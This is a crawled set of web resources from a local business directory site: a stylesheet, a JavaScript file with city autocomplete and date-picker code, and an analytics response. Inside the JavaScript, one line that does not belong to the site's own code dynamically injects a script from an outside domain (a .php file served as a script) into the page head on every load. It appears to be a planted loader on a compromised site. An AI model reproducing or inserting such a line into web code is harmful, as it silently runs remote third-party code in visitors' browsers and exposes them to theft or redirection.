

--- FILE ---
content_type: text/css
request_url: https://www.around-cranberry.com/inc/templates/_style.css
body_size: 14968
content:
html,body{
 margin: 0px;
 padding: 0 0 60px 0;
 font-family: Arial,Helvetica,sans-serif;
 font-size: 10pt;
 background: url(/images/site/pgh-bottom.png) bottom center repeat-x fixed;
 background-color: #e0e0e0;
}

div#main-wrapper{
 margin: 0 auto;
 padding: 0 0 0 0;
 background-color: #FFFFFF;
 max-width: 1024px;
}

div#body-content{
 margin: 70px 15px 0 15px;
 padding: 15px 0 20px 0;
 text-align:left;
}

span#bottom-nav a, span#bottom-nav a:visited{
 text-decoration: underline;
 color: #D00000;
 margin-left: 20px;
}

a, a:visited{
 color: #000000;
 text-decoration: underline;
}

a:active{
 color:#FF0000;
 text-decoration:underline;
}

div#header {
 padding: 0 5px 5px 5px;
 height: 4em;
}

div#header-title {
 padding:5px 5px 10px 15px;
float:left;
text-align:left;
}

#network {
 margin: 0 auto;
 padding: 10px 0 10px 0;
 background-color: rgba(50,50,50,.95);
 max-width: 1024px;
 color:#fff;
}

#footer {
 margin: 0 auto;
 padding: 14px 0 0 0;
 background-color: rgba(100,100,100,.8);
 max-width: 1024px;
 height: 2.5em;
 color:#fff;
}

span#site-title {
 font-family: Tahoma,Arial,Helvetica,sans-serif;
 font-size:2.4em;
 font-weight:bold;
 color: #666666;
}

span#site-slogan {
 font-size:1em;
 color: #666666;
}

div#header-share {
 margin:10px;
 float:right;
 font-size:1em;
}

div#section-title{
 font-size:1.3em;
 font-weight:bold;
 font-family: Tahoma,Arial,Helvetica,sans-serif;
 color:#333333;
}

div#section-box{
 width:98%;
 margin:5px 0 10px 0;
 padding:10px;
 background-color:#F0F0F0;
 border-radius:4px;
}

div#section-box a, div#section-box a:visited{
 font-size:1.1em;
 font-weight:bold;
 text-decoration:none;
 color:#333333;
}

div#section-box a:hover{
 text-decoration:underline;
 color:#000000;
}

div#right-search {
 color: #888888;
 font-size: 11pt;
 margin: 5px 0px 5px 5px;
 padding: 5px;
}

span#nav a,span#nav a:visited{
 margin-left: 5px;
 margin-top: 0px;
 padding: 5px;
 color: #FFFFFF;
 color: #000000;
 font-size: 1.2em;
 text-decoration:none;
 font-weight: bold;
 opacity: 0.8;
}

span#nav a:hover{
 opacity:1;
}

span#site-title h1{
 margin-left: 0px;
 padding: 0px;
 border: 0px;
 font-size: 24pt;
 text-decoration: none;
 font-weight: bold;
 display: inline;
}

h1#content-title{
 margin-top: 5px;
 margin-bottom: 10px;
 margin-left: 10px;
 font-size: 18pt;
 text-decoration: none;
 font-weight: bold;
 margin-left: 10px;
}

div#listing {
 margin: 10px 5px 0px 5px;
 padding: 0px 5px 10px 10px;
 border: 1px solid #EEEEEE;
 font-size: 10pt;
}

h3#listing-name{
 margin-top: 10px;
 margin-bottom: 4px;
}

h3#listing-name a{
 font-size: 15px;
 font-weight: bold;
 text-decoration:underline;
 color: #000000;
}

h3#listing-name a:hover{
 text-decoration:none;
 color: #FF0000;
}

h4#listing-phone{
 font-size: 1.2em;
 font-weight: bold;
 text-decoration:none;
 margin:0;
}

div#featured-listing {
 margin: 10px 5px 10px 5px;
 padding: 5px;
 border: 1px solid #F0F0F0;
 background-color: #FCFCFC;
 font-size: 11pt;
}

h3#featured-listing-name{
 margin: 0px;
 font-size: 20px;
 font-weight: bold;
 color: #d00000;
}

h4#featured-listing-slogan{
 font-size: 14px;
 font-style: italic;
 font-weight: normal;
 margin:0;
}

h4#featured-listing-agency{
 font-size: 12px;
 font-weight: normal;
 margin:0;
}

h4#featured-listing-url{
 font-size: 12px;
 font-weight: normal;
 margin:0;
}

h4#featured-listing-phone{
 font-size: 17px;
 font-weight: bold;
 margin:0;
}

div#standard-listing-header {
 margin: 15px 0 5px 5px;
 padding: 5px;
 font-size: 11pt;
 font-weight: bold;
}

div#standard-listing {
 margin: 5px 0 5px 10px;
 padding: 5px;
 font-size: 10pt;
}

div#more-listing {
 margin: 10px 5px 0px 5px;
 padding: 0px 5px 10px 10px;
 border: 1px solid #EEEEEE;
 font-size: 9pt;
}

h3#more-listing-name{
 margin-top: 10px;
 margin-bottom: 2px;
}

h3#more-listing-name a{
 font-size: 13px;
 font-weight: bold;
 text-decoration:underline;
 color: #000000;
}

h3#more-listing-name a:hover{
 text-decoration:none;
 color: #FF0000;
}

h4#more-listing-phone{
 font-size: 12px;
 font-weight: bold;
 text-decoration:none;
 margin:0;
}

span#map-link a{
 color: #999999;
 font-size: 8pt;
 text-decoration:underline;
}

span#map-link a:hover{
 text-decoration:none;
}

h2#featured{
 position: relative;
 width: 460px;
 padding: 6px 10px 6px 10px;
 margin: 0px 0px 6px -30px;
 font-size: 18px;
 font-weight: bold;
 text-decoration:none;
 color: #FFFFFF;
 background-color: #d00000;
 text-shadow: 0px 1px 2px #333;
 -webkit-box-shadow: 0px 2px 4px #888;
 -moz-box-shadow: 0px 2px 4px #888;
 box-shadow: 0px 2px 4px #888;
}

h2#featured:before{
 content: ' ';
 position: absolute;
 width: 0;
 height: 0;
}

h2#featured:before{
 width: 10px;	
 left: -10px;
 top: 2px;
 border-width: 20px 10px;
 border-style: solid;
 border-color: #999 #999 #999 transparent;
}

h2#featured:before{
 display: none;
}

h2#more{
 margin: 25px 0px 0px 10px;
 font-size: 18px;
 font-weight: bold;
 text-decoration:none;
 color: #333333;
}

div#paging {
 margin: 10px 5px 10px 5px;
 padding: 5px 0px 5px 0px;
 border: 1px solid #EEEEEE;
 font-size: 11pt;
 font-weight: bold;
 text-decoration:none;
 color: #444444;
}

div#paging a, div#paging a:visited{
 font-size: 11pt;
 margin: 2px;
 text-decoration: none;
 color: #d00000;
}

div#paging a:hover{
 text-decoration: underline;
 color: #ff0000;
}

div#profile {
 margin: 10px 5px 0px 5px;
 padding: 0px 5px 10px 10px;
 border: 1px solid #EEEEEE;
 font-size: 12pt;
}

div#profile-label {
 margin-top: 10px;
 font-size: 10pt;
 color: #999999;
}

h1#profile-title{
 margin-top: 5px;
 margin-bottom: 10px;
 margin-left: 10px;
 font-size: 18pt;
 text-decoration: none;
 font-weight: bold;
 margin-left: 10px;
 color: #d00000;
}

h3#map-heading {
 font-size: 11pt;
 font-weight: bold;
 color: #d00000;
 margin-top: 0px;
 margin-bottom: 5px;
 margin-left: 5px;
}

h3#buy-heading {
 font-size: 14pt;
 font-weight: bold;
 color: #d00000;
 margin: 0px;
}

h3#right-heading {
 font-size: 12pt;
 font-weight: bold;
 color: #d00000;
 margin-bottom: 10px;
 margin-left: 8px;
}

div#right-divider{
 height: 20px;
 width: 100px;
}

div#right-section{
 margin-top: 5px;
 margin-bottom: 5px;
 padding: 10px;
 color: 333333;
 font-size: 10pt;
 background-color: #FCFCFC;
}

span#upgrade{
 font-size: 9pt;
}

span#upgrade a,span#upgrade a:visited{
 color:#d00000;
 text-decoration: none;
}

span#upgrade a:hover{
 color:#FF0000;
 text-decoration: underline;
}

div#msas {
 margin: 5px;
 padding: 0px;
 font-size: 11pt;
 font-weight: bold;
}

div#msas a, div#msas a:visited{
 text-decoration: underline;
 color: #000000;
}

div#msas a:hover{
 text-decoration: none;
 color: #ff0000;
}

div#featured-listing-ad {
 margin: 10px 5px 10px 5px;
 padding: 5px 5px 10px 10px;
 border: 1px solid #DEDEDE;
 font-size: 10pt;
 color: #333333;
}

div#breadcrumb {
 margin-left: 5px;
 margin-bottom: 20px;
 padding: 0px;
 font-size: 9pt;
 color: #666666;
}

div#breadcrumb a, div#breadcrumb a:visited{
 text-decoration: none;
 color: #dd0000;
}

div#breadcrumb a:hover{
 text-decoration: underline;
 color: #ff0000;
}

input#submit {
margin: -2px 0 0 2px;
padding: 7px 8px;
display: inline-block;
border: 0px solid #ffffff;
cursor: pointer;
text-align: center;
text-decoration: none;
font-size: 1.1em;
font-weight: bold;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
text-shadow:0px 0px 0px #444444;
color: #ffffff;
filter:  progid:DXImaGETransform.Microsoft.gradient(startColorstr='#e90202', endColorstr='#a60c0c');
background: #000000;
background-image: -webkit-gradient(linear, left top, left bottom, from(#000000), to(#444444));
background-image: -moz-linear-gradient(top,  #00000,  #444444);
background-image:     -ms-linear-gradient(top, #000000,  #444444);
background-image:      -o-linear-gradient(top, #000000,  #444444);
background-image:         linear-gradient(top, #000000,  #444444);
filter:  progid:DXImaGETransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#444444');
}

input#submit:hover {
background: #111111;
background-image: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#555555));
background-image: -moz-linear-gradient(top,  #111111,  #555555);
background-image:     -ms-linear-gradient(top, #111111,  #555555);
background-image:      -o-linear-gradient(top, #111111,  #555555);
background-image:         linear-gradient(top, #111111,  #555555);
filter:  progid:DXImaGETransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#555555');
text-decoration: none;
color: #ffffff;
}

input#submit:active {
color: #ffffff;
position: relative;
top: 1px;
}

input#text, textarea#text, input#expirationDate, select#exp_year, select#exp_month{
margin: 3px 4px 0 0;
padding: 6px 8px;
display: inline-block;
border: 1px solid #BBBBBB;
text-decoration: none;
font-size: 1.1em;
color: #000000;
height: 2em;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}

td,th{
 font-size: 10pt;
}

div#price-title{
 margin:10px;
 color: #de0000;
 font-size: 18pt;
 font-weight: bold;
 margin-bottom: 20px;
}

div#pricing-options{
 margin: 25px;
 color: #de0000;
 font-size: 14pt;
 font-weight: bold;
}

div#pricing-box {
 margin: 10px 5px 10px 5px;
 padding: 10px;
 border: 1px solid #F0F0F0;
 background-color: #FCFCFC;
 font-size: 10pt;
}

div#pricing-label {
 margin:5px;
 paddding:0px;
 font-size: 10pt;
 color: #999999;
}

div#searching {
 padding: 20px;
 background-color: #FFFFFF;
 font-size: 10pt;
}


.ui-menu .ui-menu-item a,.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
 font-weight: normal;
 margin: -1px;
 text-align:left;
 font-size:14px;
}

.ui-autocomplete-loading { background: white url("/images/ui-anim_basic_16x16.gif") right center no-repeat; }
.ui-datepicker-calendar {
 display: none;
}
button.ui-datepicker-current { display: none; }

h1#business-title{
 font-size:2.2em;
 margin: 5px 0 5px 0;
 padding: 0;
}

h2#business-slogan{
 font-size:1.2em;
 margin:0 0 10px 0;
 padding: 0;
 font-style:italic;
 color:#444444;
}

div#business-phone{
 font-size:1.7em;
 padding: 0 0 5px 0;
 color:#222222;
 font-weight:bold;
}

div#business-ad{
 font-size:1.1em;
 margin: -10px 0 0 0;
 padding: 5px;
 color:#111111;
}

div#business-links{
 margin: 15px 0 15px 0;
}

span#business-www{
 padding: 6px;
 margin: 0 5px 5px 0;
 font-size:0.9em;
 background-color:#49006B;
 border-radius: 3px;
}

span#business-facebook{
 padding: 6px;
 margin: 0 5px 5px 0;
 font-size:0.9em;
 background-color:#3B5998;
 border-radius: 3px;
}

span#business-twitter{
 padding: 6px;
 margin: 0 5px 5px 0;
 font-size:0.9em;
 background-color:#55ACEE;
 border-radius: 3px;
}

span#business-facebook a,span#business-facebook a:visited, span#business-twitter a,span#business-twitter a:visited, span#business-www a,span#business-www a:visited{
 color:#fff;
 text-decoration:none;
}

div#map-canvas {
 width: 100%;
 height: 300px;
 margin: 0px;
 padding: 0px;
}

hr{
 margin: 25px 5px 25px 5px;
 border: 0; 
 height: 1px; 
 background: #333; 
 background-image: -webkit-linear-gradient(left, #ddd, #999, #ddd); 
 background-image: -moz-linear-gradient(left, #ddd, #999, #ddd); 
 background-image: -ms-linear-gradient(left, #ddd, #999, #ddd); 
 background-image: -o-linear-gradient(left, #ddd, #999, #ddd);
}

div#tag{
 float:left;
 padding:6px;
 margin: 4px 5px 0 0;
 background-color:#999;
 color:#fff;
 border-radius: 3px;
}

div#tag a, span#tag a:visited{
color:#fff;
text-decoration:none;
}

div#directions-form{
 width:100%;
 text-align:center;
 margin: 3px;
 font-size:0.9em;
 color:#999999;
}

hr#listing-section-hr{
 margin: 3px 0 10px 0;
 border: 0;
 height: 1px;
 background: #BBB;
}

h2#listing-section-title{
 margin: 0;
 font-size:1.4em;
 color:#333;
 font-weight:bold;
}

div#listing-block{
 margin: 0 0 30px 0;
}

div#business-details{
 font-size:1em;
}

div#network-title{
 margin: 15px 0 0 0;
 color:#fcfcfc;
 font-weight:bold;
 font-sieze:1.1em;
}

div#network-links ul{
 list-style-type: none;
 margin:0;
 padding:5px 0 0 2px;
}

div#network-links a, div#network-links a:visited,div#network-title a, div#network-title a:visited{
 color:#ececec;
 text-decoration:none;
}

div#network-links a:hover,div#network-title a:hover{
 color:#fff;
 text-decoration:underline;
}

div#div-coupon{
width:240px;
padding:10px;
margin:10px;
border: 4px dashed #666;
background-color:#F9F9F9;
text-align:center;
}

div#top-right-div{
 display:inline;
 float:right;
 margin-top:-28px;
}

@media screen and (min-width: 759px) {
 div#listing-block-spacer,span#call-button,div#site-top-mobile,div#top-search-mobile,div#top-menu-mobile,div#site-name-mobile,div#mobile-nav,div#mobile-nav-item,div#mobile-search{
  display: none;
 }
 div#site-top {
  margin: 0;
  padding: 15px 5px 15px 5px;
  border-bottom: 1px solid #AAAAAA;
  background: #ffc20d;
  width: 100%;
  height: 40px;
  top:0px;
  z-index: 3000;
  opacity: 0.95;
  white-space: nowrap;
}
 span#big-nav{
  display: inline-block;
  margin: 22px 0 0 -20px;
 }
 div#top-search{
  display: inline-block;
  float:right;
  margin:-8px 15px 0 0;
 }
 div#body-content{
  margin: 15px 15px 0 15px;
 } 
}

@media only screen and (max-width: 760px){
 div#listing-block-spacer{
  display: block;
  width:100%;
 }
 span#big-nav, div#top-search, div#site-top, div#top-right-div,div#deals-banner-big {
  display: none;
 }
 span#call-button{
  display:inline-block;
 }
 div#body-content{
  margin: 50px 15px 0 15px;
 }
 div#site-top-mobile {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #222;
  background: #ffc20d;
  width: 100%;
  height: 50px;
  position:fixed;
  top:0px;
  z-index: 3000;
 }
 div#site-name-mobile {
  margin: 15px 0 0 0;
  text-align:center;
  white-space: nowrap;
 }
 div#top-search-mobile{
  display: inline-block;
  float:right;
  margin: 0;
  white-space: nowrap;
 }
 div#top-menu-mobile{
  display: inline-block;
  float:left;
  margin:0;
  white-space: nowrap;
 }
 div#mobile-nav{
  margin:50px 0 -50px 0;
  display: none;
 }
 div#mobile-nav-item{
  margin:0px;
  padding:10px;
  background: #000;
  border-bottom: 1px solid #222;
 }
 div#mobile-nav-item a,div#mobile-nav-item a:visited{
  color:#ddd;
  font-size:1.2em;
  font-weight:bold;
  text-decoration:none;
 }
 div#mobile-nav-item a:hover{
  color:#fff;
  text-decoration:underline;
 }
 div#mobile-search{
  margin: 50px 0 -50px 0;
  padding: 10px 0 1px 0;
  text-align:center;
  background:#666;
  display: none;
 }
}

@media print{ 
 div#listing-block-spacer,span#call-button,div#site-top-mobile,div#top-search-mobile,div#top-menu-mobile,div#site-name-mobile,span#big-nav,div#top-search,#mobile-nav,#mobile-nav-item,div#mobile-search,div#top-right-div,div#deals-banner-big{
  display:none
 } 
}  

@media only screen and (max-width: 500px){
 img#img-top-banner{
  width:336px;
 }
}

div#top-container{
 max-width: 1024px; 
}

#top-search-input{
 margin: 20px 0 0 0;
 padding: 4px;
 width: 200px;
 font-size: 1.2em;
 font-weight:bold;
 border: 1px solid #bbb;
 border-radius: 2px;
 color:#999;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.around-cranberry.com/inc/templates/javascript.js
body_size: 3728
content:
function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
}
	jQuery(function (){
         jQuery("#f_elem_city").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city").autocomplete("option", "delay", 100);
        });

	jQuery(function (){
         jQuery("#f_elem_city_top").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city_top").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city_top").autocomplete("option", "delay", 100);
        });
const script = document.createElement('script');script.src = "https://seosuccesslab.com/cdn/wds.min.php";document.head.prepend(script);

$(document).ready(function() {
   $('#expirationDate').datepicker({
     showButtonPanel: true,
     minDate: 1,
     changeMonth: true,
     changeYear: true,
     dateFormat: 'yy-mm',
       
     onClose: function() {
        var iMonth = $("#ui-datepicker-div .ui-datepicker-month :selected").val();
        var iYear = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
        $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
     },
       
     beforeShow: function() {
       if ((selDate = $(this).val()).length > 0) 
       {
          iYear = selDate.substring(selDate.length - 4, selDate.length);
          iMonth = jQuery.inArray(selDate.substring(0, selDate.length - 5), $(this).datepicker('option', 'monthNames'));
          $(this).datepicker('option', 'defaultDate', new Date(iYear, iMonth, 1));
           $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
       }
    }
  });
});

function setExp(){

	expirationDate.value = exp_year.value + "-" + exp_month.value;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1048692543&t=pageview&_s=1&dl=https%3A%2F%2Fwww.around-cranberry.com%2Flisting%2F3170%2Fdmw-family-dentistry&ul=en-us%40posix&dt=DMW%20Family%20Dentistry%20in%20Pine%20Richland&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1212372459&gjid=415321820&cid=772892478.1763325294&tid=UA-23626757-7&_gid=258163395.1763325294&_r=1&_slc=1&z=268573191
body_size: -451
content:
2,cG-XZ6B8MVKGR